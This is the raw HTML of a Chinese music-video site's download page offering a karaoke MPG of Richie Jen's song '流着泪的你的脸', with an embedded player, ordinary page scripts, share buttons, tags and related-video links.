<!--当前位置-->			<div class="ceo-side-lie ceo-margin-top-20" ceo-grid>
				<div class="ceo-side-lie-z single ceo-width-auto">
				    					<div class="">
						<div class=" b-a b-r-4 single-warp ceo-overflow-hidden ceo-background-default ceo-margin-bottom ceo-padding-remove-bottom">

                    		<!--文章标题模块-->
                    		<div class="ceo-app-shop2-bt ceo-background-default b-b ceo-margin-bottom-30">
                    			<div class=" ceo-container ceo-text-small ceo-single-padding">
                    				<header class="single-head">
                    					<h1 class="ceo-h15 ceo-margin-bottom-20" title="任贤齐 &#8211; 流着泪的你的脸[KTV][MPG][164M]">
                    					

<div class="ceo-single-tese">
    </div>                            			任贤齐 &#8211; 流着泪的你的脸[KTV][MPG][164M]                            			</h1>
                    					<div class="ceo-text-small ceo-text-muted ceo-flex ceo-text-truncate ceo-overflow-auto">
                    					    <div class="avatar ceo-flex ceo-flex-1 ceo-flex-middle ceo-single-right">
                        					                            					    <span class="ceo-text-small ceo-display-block ceo-single-right"><i class="iconfont icon-bussiness-man"></i> <a href="http://mv.mv999.net/author/admin" title="由 LFYY8.COM 发布" rel="author">LFYY8.COM</a></span>
                        					    
                        						
                        						                    					    </div>


                    					                        						<span class="ceo-display-inline-block ceo-single-left ceo-flex ceo-flex-middle"><i class="iconfont icon-rili"></i> 2022-11-08</span>
                    						
                    						                    						<span class="ceo-display-inline-block ceo-single-left ceo-flex ceo-flex-middle"><i class="iconfont icon-shoucang"></i> 0</span>
                    						
                    						                    						<span class="ceo-display-inline-block ceo-single-left ceo-flex ceo-flex-middle"><i class="iconfont icon-yanjing"></i> 388</span>
                    						
                    					</div>
                    				</header>
                    			</div>
                    		</div>
            				<!--文章标题模块-->

							<!--文章内容模块-->
							<article class="single-content" id="contentstart">
							    <!--内页顶部广告位-->
<!--内页顶部广告位-->                                
<div class="ceo-video-s">
    <script src="http://mv.mv999.net/wp-content/themes/ceomax/module/ckplayer/ckplayer.min.js"></script><div class="single-video"><iframe src="https://player.bilibili.com/player.html?aid=795107951" class="ckplayer-video"></iframe></div></div>
                                                                <p><a decoding="async" href="http://mv.mv999.net/wp-content/uploads/2022/11/2022110717530456.jpg" data-fancybox="images" data-fancybox="gallery"><img alt="任贤齐 &#8211; 流着泪的你的脸[KTV][MPG][164M]" decoding="async" src="http://mv.mv999.net/wp-content/uploads/2022/11/2022110717530456.jpg" alt="" width="800"/></a><br />
<a decoding="async" href="http://mv.mv999.net/wp-content/uploads/2022/11/2022110717530461.jpg" data-fancybox="images" data-fancybox="gallery"><img alt="任贤齐 &#8211; 流着泪的你的脸[KTV][MPG][164M]" decoding="async" src="http://mv.mv999.net/wp-content/uploads/2022/11/2022110717530461.jpg" alt="" width="800"/></a></p>
<fieldset class="erphpdown erphpdown-default" id="erphpdown"><legend>资源下载</legend>此资源下载价格为<span class="erphpdown-price">2</span>M币，VIP免费，请先<a href="/user/login/" rel="external nofollow"  target="_blank" class="erphp-login-must">登录</a></fieldset>                                <script>
                                    
                                    if($("#erphpdown>.erphpdown-price").length && !$(".single-video #erphpdown>.erphpdown-price").length){
                                        $("#erphpdown").hide()
                                    }    
                                    </script>
							</article>
							<!--文章内容模块-->

							<div class="single-foot ceo-text-center ceo-padding-an" id="single-anniu">
		<a href="javascript:;" class="add-collection btn change-color-sc" data-id="981"><i class="iconfont icon-shoucang"></i> 收藏 (0)</a>		
	    <a class="reward ceo-display-inline-block btn change-color" href="javascript:void(0)" onClick="dashangToggle()" title="打赏，支持一下"><i class="iconfont icon-lihe"></i> 打赏
    </a>
    <div class="ceo_shang_box">
        <div class="ceo_shang_top">
        	<a class="ceo_shang_close" href="javascript:void(0)" onClick="dashangToggle()" title="关闭"><i class="iconfont icon-close"></i></a>
            <img class="ceo_shang_logo" src="http://mv.mv999.net/wp-content/themes/ceomax/static/images/logo.png">
    		<p>感谢您的支持，我会继续努力的!</p>
        </div>
        <div class="ceo_shang_ma">
            <div class="ceo_shang_pay">
            	<div class="ceo_shang_payimg">
            		<img src="http://mv.mv999.net/ds1.jpg">
            	</div>
        	    <div class="ceo_pay_explain">打开微信/支付宝扫一扫，即可扫码给我打赏哦。分享从这里开始，精彩与您同在!</div>
        	</div>
    	</div>
    </div>
        
		<a href="javascript:;" data-action="topTop" data-id="981" class="ceo-display-inline-block btn change-color dotGood ">
		<i class="iconfont icon-dianzan"></i> 点赞 (<span class="count">0</span>)
	</a>
		
	
</div>

<!--版权-->

<!--标签-->
<div class="ceo-margin-top b-t">
	<div class="tags-item ceo-single-tags">
		<a href="http://mv.mv999.net/tag/90%e5%b9%b4%e4%bb%a3" rel="tag">90年代</a><a href="http://mv.mv999.net/tag/%e4%bb%bb%e8%b4%a4%e9%bd%90" rel="tag">任贤齐</a><a href="http://mv.mv999.net/tag/%e6%b8%af%e5%8f%b0" rel="tag">港台</a>	</div>
</div>

						</div>
						<div class="ceo-background-default b-b ceo-margin-bottom b-r-4">
	<div class="ceo-text-small ceo-panding-s">
		<div class="single-head">
			<div class="ceo-text-small ceo-text-muted ceo-flex ceo-text-truncate ceo-overflow-auto">
				<div class="avatar ceo-flex-1 ceo-flex ceo-flex-middle ceo-avatar-t">
				    										
					                    <div class="poster-share-ico">
                        <a class="btn-bigger-cover j-mobile-share" data-nonce="2717472716" data-qrcode="http://mv.mv999.net/981.html" data-id="981" data-action="create-bigger-image" id="bigger-cover" href="javascript:;">
                            <i class="iconfont icon-tupian"></i> <span>生成海报</span></a>
                    </div>
                    
                    					<button id="TKLS" class="ceo-text-fz itemCopy red_tkl button_tkl" type="button" data-clipboard-text="任贤齐 &#8211; 流着泪的你的脸[KTV][MPG][164M]：http://mv.mv999.net/981.html"><i class="iconfont icon-attachment"></i>复制本文链接</button>
										            		<div class="share">
                        						<a class="weixin-share ceo-display-inline-block ceo-fx-weixin" href="http://mv.mv999.net/wp-content/themes/ceomax/inc/qrcode?data=http://mv.mv999.net/981.html" ceo-tooltip="分享到微信" data-image="" target="_blank"><i class="iconfont icon-wechat-fill"></i></a>
						<a class="ceo-display-inline-block ceo-fx-qq" href="http://connect.qq.com/widget/shareqq/index.html?url=http://mv.mv999.net/981.html&sharesource=qzone&title=任贤齐 &#8211; 流着泪的你的脸[KTV][MPG][164M]&pics=http://mv.mv999.net/wp-content/themes/ceomax/timthumb.php?src=http://mv.mv999.net/wp-content/uploads/2022/11/2022110717530456.jpg&h=200&w=300&zc=1&a=t&q=100&s=1&summary="  ceo-tooltip="分享到QQ好友/QQ空间" target="_blank"><i class="iconfont icon-QQ"></i></a>
						<a class="ceo-display-inline-block ceo-fx-weibo" href="http://service.weibo.com/share/mobile.php?url=http://mv.mv999.net/981.html&title=任贤齐 &#8211; 流着泪的你的脸[KTV][MPG][164M] - MV999影音&appkey=3313789115" ceo-tooltip="分享到微博" target="_blank"><i class="iconfont icon-weibo1"></i></a>
            		</div>
            						</div>

			</div>
		</div>
	</div>
</div>

<script src="http://mv.mv999.net/wp-content/themes/ceomax/static/js/clipboard.min.js" type="text/javascript"></script>
<script>
var clipboard = new Clipboard('.itemCopy');
clipboard.on('success',
function(e) {
    if (e.trigger.disabled == false || e.trigger.disabled == undefined) {
        e.trigger.innerHTML = "<i class='iconfont icon-attachment'></i>链接复制成功";
        e.trigger.disabled = true;
        setTimeout(function() {
            e.trigger.innerHTML = "<i class='iconfont icon-attachment'></i>复制本文链接";
            e.trigger.disabled = false;
        },
        2000);
    }
});
clipboard.on('error',
function(e) {
    e.trigger.innerHTML = "链接复制失败";
});
</script>

						
<div class="ceo-grid-small ceo-margin-bottom" ceo-grid>
		
	<div class="ceo-width-1-2">
		        <div class="b-r-4 ceo-inline ceo-overflow-hidden ceo-width-1-1 ceo-page-img" style="height:100px">
            <img width="800" height="450" src="http://mv.mv999.net/wp-content/uploads/2022/11/2022110717493319.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" />            <div class="ceo-overlay ceo-overlay-primary ceo-position-bottom">
            	<span>上一篇：</span>
                <a href="http://mv.mv999.net/977.html" class="ceo-display-block ceo-text-truncate">任贤齐 - 死不了[KTV][MPG][248M]</a>
            </div>
        </div>
			</div>
	<div class="ceo-width-1-2">
				<div class="b-r-4 ceo-inline ceo-overflow-hidden ceo-width-1-1 ceo-page-img" style="height:100px">
            <img width="800" height="450" src="http://mv.mv999.net/wp-content/uploads/2022/11/2022110717555774.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" />            <div class="ceo-overlay ceo-overlay-primary ceo-position-bottom">
            	<span>下一篇：</span>
            	<a href="http://mv.mv999.net/985.html" class="ceo-display-block ceo-text-truncate">任贤齐 - 天涯[KTV][MPG][303M]</a>
            </div>
        </div>
	    	</div>
	</div>
						<!--内页底部广告位-->
<!--内页底部广告位-->
						<!--常见问题-->
						
						<!--相关文章-->
						
						<!--猜你喜欢-->
						
						<!--评论模块-->
																		<div id="comments" class="comments b-a b-r-6 ceo-background-default ceo-margin-bottom">
	<div class="comments-title module-title b-b ceo-flex ceo-flex-middle">
		<span class="ceo-flex-1 ceo-position-relative"><i class="iconfont icon-taolunqu"></i> 发表评论</span>
		<div class="">
			<small class="ceo-text-small ceo-text-muted">暂无评论</small>		</div>
	</div>
	<div class="comment-list">
		<div id="respond" class="ceo-flex comment-from">
			<div class="avatar ceo-margin-right">
								<img alt='' src='//mv.mv999.net/wp-content/themes/ceomax/static/images/avatar.png' srcset='//mv.mv999.net/wp-content/themes/ceomax/static/images/avatar.png 2x' class='avatar avatar-46 photo avatar-default' height='46' width='46' decoding='async'/>							</div>
			<form action="http://mv.mv999.net/wp-comments-post.php" method="post" class="ceo-form ceo-width-1-1">
								<textarea name="comment" id="comment" rows="3" class="b-r-4 ceo-textarea ceo-width-1-1 ceo-text-small ceo-margin-bottom" readonly="readonly" placeholder="请登录后发布评论..." disabled></textarea>
				<a href="#modal-login" class="ceo-button change-color btn b-r-4" ceo-toggle>登录后评论</a>
							</form>
		</div>

				<!-- 评论已关闭 -->
			</div>
</div>												
						<!--联系官方-->
						
					</div>
				</div>
				                <div class="ceo-side-lie-y ceo-width-expand sidebar-column">
                    

<section class="ceo-sidebar-shop b-a b-r-4 ceo-background-default ceo-overflow-hidden ceo-margin-bottom">
    <!--资源价格-->
        <div class="ceo-sidebar-shop-price">
        <span class="sellP">
            <em>¥</em>
            <span id="priceinfo">2</span>M币<p class="ceoshop-vip"><i class="iconfont icon-sketch"></i>VIP免费<a href="http://mv.mv999.net/users?pd=money" target="_blank">升级VIP</a></p>        </span>
    </div>
    
    <!--下载按钮-->
    <span class="ceo-sidebar-shop-down">
        <a onclick="erphpdown_buy_click()" class="makeFunc z1" ceo-scroll>
             <span id="shop_single_an_id">立即下载</span>
        </a>
    </span>

    <!--演示按钮-->
    
    <!--点赞收藏-->
        <ul class="ceo-sidebar-shop-sz">
        <li class="ceo-sidebar-shop-good">
        <a href="javascript:;" data-action="topTop" data-id="981" class="ceo-display-inline-block btn change-color dotGood ">
    		<i class="iconfont icon-dianzan"></i> 点赞 (<span class="count">0</span>)
    	</a>
        </li>
        <li class="ceo-sidebar-shop-good">
        <a href="javascript:;" class="add-collection btn change-color-sc" data-id="981"><i class="iconfont icon-shoucang"></i> 收藏 (0)</a>        </li>
    </ul>
    </section>

<section class="ceo-sidebar-shop b-a b-r-4 ceo-background-default ceo-margin-bottom">
    <!--信息属性-->
    <ul>
                                <li>
            <span class="ceo-sidebar-shop-title">最后更新时间： </span>
            <span class="ceo-sidebar-shop-content">2022-11-08</span>
        </li>
            </ul>
    <!--信息属性-->
        <div class="ceo-sidebar-shop-WP ceo-flex">
        <div class="ceo-flex-1">
            <div class="ceo-sidebar-shop-L">            </div>
            <div class="ceo-sidebar-shop-C"><a target="_blank" href="/forum?type=ask"><i class="iconfont icon-anquan"></i>下载不了？点击提交错误</a>
            </div>
        </div>
        <div class="ceo-sidebar-shop-R">
            <span class="sy-hover-box"><i class="iconfont icon-info-circle"></i>下载须知            </span>
            <div class="sy-hover"><span>MV999网站提示您：敬请各位网友支持正版音乐，网站资源请勿商用或非法用途！网站资源均来源互联网，如有侵权请联系站长第一时间删除！</span>
            </div>
        </div>
    </div>
    </section>
  <style>.sidebar .user-info{display: none}</style>                	<div class="sidebar">
    <section class="side-tag b-r-4 b-a ceo-background-default ceo-margin-bottom">
	<div class="b-b ceo-padding-small ceo-flex ceo-flex-middle">
		<span class="side-title side-title-style ceo-position-relative">相关标签</span>
	</div>
	<ul class="ceo-list tags-item ceo-padding-small ceo-margin-remove">
		<a ceo-tooltip="3个相关文章" href="http://mv.mv999.net/tag/%e5%88%98%e5%be%b7%e5%8d%8e" target="_blank" class="b-r-4 ceo-text-small" >刘德华</a><a ceo-tooltip="18个相关文章" href="http://mv.mv999.net/tag/%e8%bd%bb%e6%9d%be" target="_blank" class="b-r-4 ceo-text-small" >轻松</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e5%bc%a0%e7%91%b6" target="_blank" class="b-r-4 ceo-text-small" >张瑶</a><a ceo-tooltip="2个相关文章" href="http://mv.mv999.net/tag/%e9%98%bf%e8%82%86" target="_blank" class="b-r-4 ceo-text-small" >阿肆</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/djsdy" target="_blank" class="b-r-4 ceo-text-small" >DJSdy</a><a ceo-tooltip="4个相关文章" href="http://mv.mv999.net/tag/%e7%8e%b0%e5%9c%ba" target="_blank" class="b-r-4 ceo-text-small" >现场</a><a ceo-tooltip="4个相关文章" href="http://mv.mv999.net/tag/%e7%8e%8b%e7%bb%8e%e9%be%99" target="_blank" class="b-r-4 ceo-text-small" >王绎龙</a><a ceo-tooltip="9个相关文章" href="http://mv.mv999.net/tag/2015%e5%b9%b4" target="_blank" class="b-r-4 ceo-text-small" >2015年</a><a ceo-tooltip="2个相关文章" href="http://mv.mv999.net/tag/%e6%b8%a9%e9%a6%a8" target="_blank" class="b-r-4 ceo-text-small" >温馨</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e5%88%98%e7%8f%82%e7%9f%a3" target="_blank" class="b-r-4 ceo-text-small" >刘珂矣</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e5%9b%9e%e5%b0%8f%e4%bb%99" target="_blank" class="b-r-4 ceo-text-small" >回小仙</a><a ceo-tooltip="2个相关文章" href="http://mv.mv999.net/tag/%e6%9d%8e%e7%90%9b" target="_blank" class="b-r-4 ceo-text-small" >李琛</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e6%ac%a2%e5%ad%90" target="_blank" class="b-r-4 ceo-text-small" >欢子</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e7%bd%91%e6%98%93" target="_blank" class="b-r-4 ceo-text-small" >网易</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e9%99%88%e6%a5%9a%e7%94%9f" target="_blank" class="b-r-4 ceo-text-small" >陈楚生</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e8%8c%84%e5%ad%90%e8%9b%8b" target="_blank" class="b-r-4 ceo-text-small" >茄子蛋</a><a ceo-tooltip="39个相关文章" href="http://mv.mv999.net/tag/%e6%83%85%e6%ad%8c%e5%af%b9%e5%94%b1" target="_blank" class="b-r-4 ceo-text-small" >情歌对唱</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e6%9d%8e%e6%99%93%e6%9d%b0" target="_blank" class="b-r-4 ceo-text-small" >李晓杰</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e5%91%a8%e6%99%93%e9%b8%a5" target="_blank" class="b-r-4 ceo-text-small" >周晓鸥</a><a ceo-tooltip="2个相关文章" href="http://mv.mv999.net/tag/%e8%8a%b1%e5%84%bf%e4%b9%90%e9%98%9f" target="_blank" class="b-r-4 ceo-text-small" >花儿乐队</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e7%be%bd%e7%94%9f%e3%81%be%e3%82%90%e3%81%94" target="_blank" class="b-r-4 ceo-text-small" >羽生まゐご</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e5%ae%9d%e7%9f%b3gem" target="_blank" class="b-r-4 ceo-text-small" >宝石Gem</a><a ceo-tooltip="16个相关文章" href="http://mv.mv999.net/tag/%e6%9d%a8%e9%92%b0%e8%8e%b9" target="_blank" class="b-r-4 ceo-text-small" >杨钰莹</a><a ceo-tooltip="5个相关文章" href="http://mv.mv999.net/tag/%e8%92%8b%e9%9b%aa%e5%84%bf" target="_blank" class="b-r-4 ceo-text-small" >蒋雪儿</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e9%83%9d%e4%ba%91" target="_blank" class="b-r-4 ceo-text-small" >郝云</a><a ceo-tooltip="4个相关文章" href="http://mv.mv999.net/tag/%e5%8a%a8%e6%84%9f" target="_blank" class="b-r-4 ceo-text-small" >动感</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e4%b8%81%e5%bd%93" target="_blank" class="b-r-4 ceo-text-small" >丁当</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e4%bb%99%e5%89%91%e5%a5%87%e4%be%a0%e4%bc%a0" target="_blank" class="b-r-4 ceo-text-small" >仙剑奇侠传</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e8%b6%85%e8%90%8c" target="_blank" class="b-r-4 ceo-text-small" >超萌</a><a ceo-tooltip="2个相关文章" href="http://mv.mv999.net/tag/%e9%99%88%e6%85%a7%e7%90%b3" target="_blank" class="b-r-4 ceo-text-small" >陈慧琳</a><a ceo-tooltip="2个相关文章" href="http://mv.mv999.net/tag/%e6%af%9b%e5%ae%81" target="_blank" class="b-r-4 ceo-text-small" >毛宁</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/rihanna" target="_blank" class="b-r-4 ceo-text-small" >Rihanna</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e9%98%bf%e5%90%89%e5%a4%aa%e7%bb%84%e5%90%88" target="_blank" class="b-r-4 ceo-text-small" >阿吉太组合</a><a ceo-tooltip="2个相关文章" href="http://mv.mv999.net/tag/%e9%99%88%e5%a5%95%e8%bf%85" target="_blank" class="b-r-4 ceo-text-small" >陈奕迅</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e8%bd%bb%e9%9f%b3%e4%b9%90" target="_blank" class="b-r-4 ceo-text-small" >轻音乐</a><a ceo-tooltip="8个相关文章" href="http://mv.mv999.net/tag/1993%e5%b9%b4" target="_blank" class="b-r-4 ceo-text-small" >1993年</a><a ceo-tooltip="2个相关文章" href="http://mv.mv999.net/tag/%e6%9e%97%e4%be%9d%e8%bd%ae" target="_blank" class="b-r-4 ceo-text-small" >林依轮</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e7%ba%aa%e6%99%93%e6%96%8c" target="_blank" class="b-r-4 ceo-text-small" >纪晓斌</a><a ceo-tooltip="3个相关文章" href="http://mv.mv999.net/tag/%e6%bc%94%e5%a5%8f" target="_blank" class="b-r-4 ceo-text-small" >演奏</a><a ceo-tooltip="15个相关文章" href="http://mv.mv999.net/tag/2022%e5%b9%b4" target="_blank" class="b-r-4 ceo-text-small" >2022年</a><a ceo-tooltip="13个相关文章" href="http://mv.mv999.net/tag/2014%e5%b9%b4" target="_blank" class="b-r-4 ceo-text-small" >2014年</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e8%96%9b%e4%b9%8b%e8%b0%a6" target="_blank" class="b-r-4 ceo-text-small" >薛之谦</a><a ceo-tooltip="7个相关文章" href="http://mv.mv999.net/tag/%e7%94%9c%e7%be%8e" target="_blank" class="b-r-4 ceo-text-small" >甜美</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e7%bd%97%e8%81%aa" target="_blank" class="b-r-4 ceo-text-small" >罗聪</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e8%b5%b5%e5%ad%a3%e5%b9%b3" target="_blank" class="b-r-4 ceo-text-small" >赵季平</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e6%8c%87%e5%b0%96%e7%ac%91" target="_blank" class="b-r-4 ceo-text-small" >指尖笑</a><a ceo-tooltip="3个相关文章" href="http://mv.mv999.net/tag/%e5%91%a8%e5%8d%8e%e5%81%a5" target="_blank" class="b-r-4 ceo-text-small" >周华健</a><a ceo-tooltip="94个相关文章" href="http://mv.mv999.net/tag/%e5%86%85%e5%9c%b0" target="_blank" class="b-r-4 ceo-text-small" >内地</a><a ceo-tooltip="4个相关文章" href="http://mv.mv999.net/tag/%e7%be%8e%e5%9b%bd" target="_blank" class="b-r-4 ceo-text-small" >美国</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e9%9f%a9%e6%99%93" target="_blank" class="b-r-4 ceo-text-small" >韩晓</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e9%a9%ac%e5%90%9f%e5%90%9f" target="_blank" class="b-r-4 ceo-text-small" >马吟吟</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e4%b8%8d%e9%9d%a0%e8%b0%b1%e7%bb%84%e5%90%88" target="_blank" class="b-r-4 ceo-text-small" >不靠谱组合</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/calvin-harris" target="_blank" class="b-r-4 ceo-text-small" >Calvin Harris</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e5%be%90%e7%86%99%e5%a8%a3" target="_blank" class="b-r-4 ceo-text-small" >徐熙娣</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/helene-rolles" target="_blank" class="b-r-4 ceo-text-small" >Hélène Rollès</a><a ceo-tooltip="6个相关文章" href="http://mv.mv999.net/tag/1998%e5%b9%b4" target="_blank" class="b-r-4 ceo-text-small" >1998年</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e8%82%96%e5%a4%ae" target="_blank" class="b-r-4 ceo-text-small" >肖央</a><a ceo-tooltip="3个相关文章" href="http://mv.mv999.net/tag/%e5%bc%a0%e5%90%ab%e9%9f%b5" target="_blank" class="b-r-4 ceo-text-small" >张含韵</a><a ceo-tooltip="2个相关文章" href="http://mv.mv999.net/tag/%e8%a6%81%e4%b8%8d%e8%a6%81%e4%b9%b0%e8%8f%9c" target="_blank" class="b-r-4 ceo-text-small" >要不要买菜</a><a ceo-tooltip="1个相关文章" href="http://mv.mv999.net/tag/%e9%bd%90%e6%99%a8" target="_blank" class="b-r-4 ceo-text-small" >齐晨</a><a ceo-tooltip="2个相关文章" href="http://mv.mv999.net/tag/%e9%ba%a6%e5%b0%8f%e5%85%9c" target="_blank" class="b-r-4 ceo-text-small" >麦小兜</a>	</ul>
</section><section class="side-art b-a b-r-4 ceo-background-default ceo-margin-bottom">
	<div class="b-b ceo-padding-small ceo-clearfix  ceo-flex ceo-flex-middle">
		<span class="side-title side-title-style ceo-h5 ceo-float-left ceo-margin-remove ceo-position-relative">相关推荐</span>
	</div>
	<ul class="ceo-sidebar-double ceo-padding-small ceo-overflow-auto ceo-sidebar-wenzhang ceo-grid" ceo-grid>
		
		<li class="ceo-margin-remove-top ceo-width-1-2">
			<a href="http://mv.mv999.net/2016.html" class="ceo-display-block ceo-overflow-hidden">
			    <img data-src="http://mv.mv999.net/wp-content/themes/ceomax/timthumb.php?src=http://mv.mv999.net/wp-content/uploads/2023/03/2023032515384820.jpg&h=200&w=300&zc=1&a=t&q=100&s=1" alt="弦子 &#8211; 醉清风[KTV][MPG][168.2M]" src="http://mv.mv999.net/wp-content/themes/ceomax/static/images/thumb-ing.gif" class="b-r-4 lazyload">
				<p>弦子 &#8211; 醉清风[KTV][MPG][168.2M]</p>
			</a>
		</li>
		
		<li class="ceo-margin-remove-top ceo-width-1-2">
			<a href="http://mv.mv999.net/646.html" class="ceo-display-block ceo-overflow-hidden">
			    <img data-src="http://mv.mv999.net/wp-content/themes/ceomax/timthumb.php?src=http://mv.mv999.net/wp-content/uploads/2022/11/2022110407370831.jpg&h=200&w=300&zc=1&a=t&q=100&s=1" alt="蒋雪儿 &#8211; 谁在意我留下的泪[KTV][MPG][210.6M]" src="http://mv.mv999.net/wp-content/themes/ceomax/static/images/thumb-ing.gif" class="b-r-4 lazyload">
				<p>蒋雪儿 &#8211; 谁在意我留下的泪[KTV][MPG][210.6M]</p>
			</a>
		</li>
		
		<li class="ceo-margin-remove-top ceo-width-1-2">
			<a href="http://mv.mv999.net/747.html" class="ceo-display-block ceo-overflow-hidden">
			    <img data-src="http://mv.mv999.net/wp-content/themes/ceomax/timthumb.php?src=http://mv.mv999.net/wp-content/uploads/2022/11/2022110608155891.jpg&h=200&w=300&zc=1&a=t&q=100&s=1" alt="杨钰莹 &#8211; 一片艳阳天[KTV][MPG][211.7M]" src="http://mv.mv999.net/wp-content/themes/ceomax/static/images/thumb-ing.gif" class="b-r-4 lazyload">
				<p>杨钰莹 &#8211; 一片艳阳天[KTV][MPG][211.7M]</p>
			</a>
		</li>
		
		<li class="ceo-margin-remove-top ceo-width-1-2">
			<a href="http://mv.mv999.net/956.html" class="ceo-display-block ceo-overflow-hidden">
			    <img data-src="http://mv.mv999.net/wp-content/themes/ceomax/timthumb.php?src=http://mv.mv999.net/wp-content/uploads/2022/11/202211071637356.jpg&h=200&w=300&zc=1&a=t&q=100&s=1" alt="周柏豪&#038;郑融 &#8211; 一事无成[KTV][MPG][208.8M]" src="http://mv.mv999.net/wp-content/themes/ceomax/static/images/thumb-ing.gif" class="b-r-4 lazyload">
				<p>周柏豪&#038;郑融 &#8211; 一事无成[KTV][MPG][208.8M]</p>
			</a>
		</li>
		
		<li class="ceo-margin-remove-top ceo-width-1-2">
			<a href="http://mv.mv999.net/757.html" class="ceo-display-block ceo-overflow-hidden">
			    <img data-src="http://mv.mv999.net/wp-content/themes/ceomax/timthumb.php?src=http://mv.mv999.net/wp-content/uploads/2022/11/2022110608260744.jpg&h=200&w=300&zc=1&a=t&q=100&s=1" alt="王馨平&#038;高明骏 &#8211; 今生注定[KTV][VOB][237.3M]" src="http://mv.mv999.net/wp-content/themes/ceomax/static/images/thumb-ing.gif" class="b-r-4 lazyload">
				<p>王馨平&#038;高明骏 &#8211; 今生注定[KTV][VOB][237.3M]</p>
			</a>
		</li>
		
		<li class="ceo-margin-remove-top ceo-width-1-2">
			<a href="http://mv.mv999.net/571.html" class="ceo-display-block ceo-overflow-hidden">
			    <img data-src="http://mv.mv999.net/wp-content/themes/ceomax/timthumb.php?src=http://mv.mv999.net/wp-content/uploads/2022/10/2022103017465890.jpg&h=200&w=300&zc=1&a=t&q=100&s=1" alt="迪克牛仔 &#8211; 你知道我在等你吗[KTV][MPG][145.6M]" src="http://mv.mv999.net/wp-content/themes/ceomax/static/images/thumb-ing.gif" class="b-r-4 lazyload">
				<p>迪克牛仔 &#8211; 你知道我在等你吗[KTV][MPG][145.6M]</p>
			</a>
		</li>
		
		<li class="ceo-margin-remove-top ceo-width-1-2">
			<a href="http://mv.mv999.net/923.html" class="ceo-display-block ceo-overflow-hidden">
			    <img data-src="http://mv.mv999.net/wp-content/themes/ceomax/timthumb.php?src=http://mv.mv999.net/wp-content/uploads/2022/11/2022110708562826.jpg&h=200&w=300&zc=1&a=t&q=100&s=1" alt="郭富城 &#8211; 伤心的话留到明天去说[KTV][VOB][343.6M]" src="http://mv.mv999.net/wp-content/themes/ceomax/static/images/thumb-ing.gif" class="b-r-4 lazyload">
				<p>郭富城 &#8211; 伤心的话留到明天去说[KTV][VOB][343.6M]</p>
			</a>
		</li>
		
		<li class="ceo-margin-remove-top ceo-width-1-2">
			<a href="http://mv.mv999.net/451.html" class="ceo-display-block ceo-overflow-hidden">
			    <img data-src="http://mv.mv999.net/wp-content/themes/ceomax/timthumb.php?src=http://mv.mv999.net/wp-content/uploads/2022/08/2022082908145332.jpg&h=200&w=300&zc=1&a=t&q=100&s=1" alt="梦然 &#8211; 没有你陪伴真的好孤单[KTV][MPG][1080P][526.0M]" src="http://mv.mv999.net/wp-content/themes/ceomax/static/images/thumb-ing.gif" class="b-r-4 lazyload">
				<p>梦然 &#8211; 没有你陪伴真的好孤单[KTV][MPG][1080P][526.0M]</p>
			</a>
		</li>
		
		<li class="ceo-margin-remove-top ceo-width-1-2">
			<a href="http://mv.mv999.net/841.html" class="ceo-display-block ceo-overflow-hidden">
			    <img data-src="http://mv.mv999.net/wp-content/themes/ceomax/timthumb.php?src=http://mv.mv999.net/wp-content/uploads/2022/11/2022110617411029.jpg&h=200&w=300&zc=1&a=t&q=100&s=1" alt="张学友 &#8211; Linda[KTV][MPG][176.8M]" src="http://mv.mv999.net/wp-content/themes/ceomax/static/images/thumb-ing.gif" class="b-r-4 lazyload">
				<p>张学友 &#8211; Linda[KTV][MPG][176.8M]</p>
			</a>
		</li>
		
		<li class="ceo-margin-remove-top ceo-width-1-2">
			<a href="http://mv.mv999.net/591.html" class="ceo-display-block ceo-overflow-hidden">
			    <img data-src="http://mv.mv999.net/wp-content/themes/ceomax/timthumb.php?src=http://mv.mv999.net/wp-content/uploads/2022/10/202210301818414.jpg&h=200&w=300&zc=1&a=t&q=100&s=1" alt="杨钰莹 &#8211; 我不想说[KTV][VOB][181.7M]" src="http://mv.mv999.net/wp-content/themes/ceomax/static/images/thumb-ing.gif" class="b-r-4 lazyload">
				<p>杨钰莹 &#8211; 我不想说[KTV][VOB][181.7M]</p>
			</a>
		</li>
		
		<li class="ceo-margin-remove-top ceo-width-1-2">
			<a href="http://mv.mv999.net/977.html" class="ceo-display-block ceo-overflow-hidden">
